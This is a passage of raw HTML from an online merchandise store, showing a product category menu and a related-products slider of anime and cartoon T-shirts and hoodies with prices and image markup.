<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Aki&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1225 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-bunny product_tag-character product_tag-cosplay product_tag-costume product_tag-funny product_tag-halloween product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-movie product_tag-otaku product_tag-runa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" aria-label="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1225,&quot;item_id&quot;:1225,&quot;item_name&quot;:&quot;Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1225,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1225,&quot;item_brand&quot;:&quot;Kakegurui&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bunny-runa-kakegurui-pullover-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Cowboy Bebop&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
